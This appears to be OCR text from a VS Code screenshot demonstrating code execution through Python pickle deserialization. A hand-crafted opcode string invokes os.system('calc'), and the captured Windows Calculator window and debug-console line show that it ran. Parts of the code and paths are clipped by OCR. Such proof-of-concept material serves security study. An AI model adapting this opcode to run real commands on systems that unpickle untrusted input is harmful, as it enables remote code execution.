 5.py > ...
1 import pickle
2
3 opcode=b"I0\np0\n0S'calc'\np1\n0(g0\nlp2\n0(I0\ntp3\n0(g3\nI0\ndp4\n0cos\nsystem\np5\n0g5\n(g1\ntR.
4 pickle.loads(opcode)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
问题 输出 调试控制台 终端 端口
Python Debug Console
(c) Microsoft Corporation。保留所有权利
D:\Code\pickle> cmd /C "C:\Users\Asus\A ython.exe c:\Users\Asus\.vscode\exte
sions\ms-python.python-2023.16.0\python ebugpy\launcher 4475 -- D:\Code\pick
e\5.py "